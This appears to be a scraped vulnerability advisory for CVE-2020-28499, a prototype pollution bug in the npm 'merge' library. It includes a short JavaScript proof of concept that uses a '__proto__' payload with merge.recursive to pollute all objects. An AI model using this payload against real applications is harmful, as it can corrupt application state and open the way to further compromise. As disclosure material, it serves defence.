 Related vulnerabilities
CVE-2020-28499
Prototype pollution bug affecting merge versions < 2.1.1 via _recursiveMerge
merge is a library that allows you to merge multiple objects into one, optionally creating a new cloned object.
const merge = require('merge');
const payload2 = JSON.parse('{"x": {"__proto__":{"polluted":"yes"}}}');
let obj1 = {x: {y:1}};
console.log("Before : " + obj1.polluted);
// Output:
merge.recursive(obj1, payload2);
console.log("After : " + obj1.polluted);
// Output: After : yes
console.log("After : " + {}.polluted);
// Output: After : yes
LEHACK
KISS THE FUTURE